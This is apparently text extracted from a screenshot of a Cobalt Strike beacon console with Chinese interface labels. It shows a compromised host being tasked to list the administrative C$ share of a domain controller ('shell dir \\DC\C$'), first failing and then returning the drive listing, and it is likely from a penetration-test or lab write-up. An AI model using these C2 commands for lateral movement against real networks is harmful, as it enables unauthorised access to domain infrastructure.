 日.....
监听.....
凭据信.....
Beacon 10.10.10.80@3932 X
[*] Tasked beacon to run: dir \DC\C$
[+] host called home, sent: 101 bytes
[+] received output:
系统找不到指定的文件。
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 102 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2024/03/18 16:42 <DIR> Windows
0 个文件 0 字节
6 个目录 54,895,661,056 可用字节